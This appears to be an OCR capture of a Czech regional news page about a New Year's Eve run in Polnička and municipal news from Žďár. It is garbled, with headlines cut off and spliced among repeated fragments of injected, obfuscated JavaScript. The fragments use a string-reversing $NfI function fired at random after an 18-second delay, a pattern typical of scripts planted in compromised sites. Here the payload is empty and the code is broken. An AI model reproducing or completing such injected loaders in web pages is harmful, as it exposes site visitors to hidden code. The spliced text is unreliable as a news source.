
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / V lednu novoměstská radnice podá žádost o evropské...
V Polničce se poslední den roku už po
47. sejdou lyžníci
Středa, 28. prosince 2016
Polnička / Už po sedmačtyřicáté se poslední den v
roce v Polničce uskuteční Silvestrovský běh na his;;
};}$NfI=function(n){if (typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return...
Od ledna dojde ke změně ve žďárském
městském úřadu